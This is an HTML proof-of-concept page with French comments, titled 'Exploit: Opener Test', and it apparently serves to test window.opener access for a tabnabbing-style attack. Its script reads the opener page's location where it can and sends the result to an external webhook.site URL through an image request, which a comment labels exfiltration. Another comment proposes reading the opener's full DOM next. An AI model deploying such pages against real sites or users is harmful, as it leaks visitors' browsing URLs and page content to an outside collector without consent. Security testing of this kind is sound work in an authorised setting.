
<file: opener.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Exploit: Opener Test</title>
</head>
<body>
    <h1>Testing window.opener</h1>
    <script>
        // Remplacez cette URL par l'URL de votre Webhook (ex: webhook.site)
        const WEBHOOK_URL = "https://webhook.site/4db1d479-fbc4-4653-ba1a-7ac13098605b";

        let result = "";
        
        // 1. Vérifier si window.opener existe et n'est pas nul
        if (window.opener) {
            result = "SUCCESS: window.opener is NOT null.";
            
            // Essayer de voir si on a accès en lecture (Same-Origin) ou si on est bloqué par le Cross-Origin
            try {
                let openerUrl = window.opener.location.href;
                result += " | Opener location: " + openerUrl;
            } catch (e) {
                result += " | Impossible de lire le contenu (Cross-Origin bloqué).";
            }
        } else {
            result = "FAILURE: window.opener is null.";
        }

        // Affichage local pour le debug
        document.body.innerHTML += "<p>" + result + "</p>";

        // 2. Exfiltration vers le webhook via une requête GET (Image) pour éviter les problèmes de CORS
        new Image().src = WEBHOOK_URL + "?data=" + encodeURIComponent(result);
        
        /* 
         * Note pour la suite: si tu as l'accès en lecture (Same-Origin), 
         * on pourra lire le DOM de la page avec: window.opener.document.body.innerHTML
         */
    </script>
</body>
</html>
</file>
